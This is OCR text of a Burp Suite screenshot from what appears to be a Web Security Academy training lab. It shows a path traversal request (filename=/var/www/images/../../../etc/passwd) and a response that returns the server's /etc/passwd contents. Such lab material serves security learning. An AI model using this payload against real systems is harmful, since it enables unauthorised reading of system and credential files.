 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0af800a204e4239180b621ce0079004b.web-security-academy.ne
Request
Pretty Raw Hex \n ≡
1 GET /image?filename=/var/www/images/../../../etc/passwd
HTTP/2
2 Host:
0af800a204e4239180b621ce0079004b.web-security-academy.ne
t
3 Content-Length: 423
4
5 Cookie: session=wHCA11lG4JuEOmNNlWr1ZbC5GUxJv58H
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
7 Accept: image/avif,image/webp,*/*
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
10 Referer:
https://0af800a204e4239180b621ce0079004b.web-security-ac
ademy.net/product?productId=1
11 Sec-Fetch-Dest: image
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=iLXHtgQbzxRGU9DsfjTEeVy8wtzMg2dE;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Inspector
Request Attributes
Request Query Para
Request Body Param
Request Cookies
Request Headers
Response Headers